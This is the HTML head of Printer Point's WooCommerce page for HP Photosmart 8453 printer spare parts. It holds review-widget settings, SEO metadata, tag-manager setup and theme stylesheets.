

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/hp-photosmart-8453/
body_size: 50897
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP Photosmart 8453 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy HP Photosmart 8453 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/compatible-model/hp-photosmart-8453/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="HP Photosmart 8453 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy HP Photosmart 8453 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://printerpoint.co.in/compatible-model/hp-photosmart-8453/","url":"http://printerpoint.co.in/compatible-model/hp-photosmart-8453/","name":"HP Photosmart 8453 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/compatible-model/hp-photosmart-8453/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/compatible-model/hp-photosmart-8453/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg","description":"Printer Point: Buy HP Photosmart 8453 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/compatible-model/hp-photosmart-8453/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/compatible-model/hp-photosmart-8453/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/compatible-model/hp-photosmart-8453/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"HP Photosmart 8453"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; HP Photosmart 8453 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/hp-photosmart-8453/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
